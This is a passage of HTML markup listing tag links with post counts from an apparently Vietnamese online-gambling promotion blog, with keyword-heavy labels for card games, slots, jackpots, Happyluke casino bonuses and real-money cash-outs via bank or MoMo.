<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
